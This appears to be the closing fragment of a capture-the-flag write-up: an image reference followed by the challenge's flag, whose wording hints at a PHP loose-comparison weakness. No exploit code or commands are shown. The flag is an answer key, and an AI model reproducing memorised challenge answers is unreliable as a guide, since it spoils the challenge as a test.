

**Flag: DontForgetPHPL00seComp4r1s0n**